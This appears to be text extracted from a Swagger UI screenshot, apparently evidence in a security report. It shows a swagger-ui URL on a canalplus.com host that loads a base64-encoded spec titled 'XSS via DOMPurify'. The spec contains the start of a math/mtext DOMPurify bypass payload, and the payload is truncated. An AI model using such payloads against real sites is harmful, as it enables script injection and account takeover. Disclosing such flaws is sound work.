 Swagger UI
18
https://icard0.pl.canalplus.com/swagger-ui.html?url=data:;base64,c3dhZ2dlc
swagger
Select a spec
default
XSS via DOMPurify
data:;base64,c3dhZ2dlcjogIjIuMCINCmluZm86DQogIHRpdGxlOiBYU1MgdmlhIERPTVB1cmlmeQ0KICBkZXNjcmlwdGlvbjogPG1hdGg+PG10ZXh0
">
icard0.pl.canalplus.com
icard0.pl.canalplus.com
OK
No operations defined in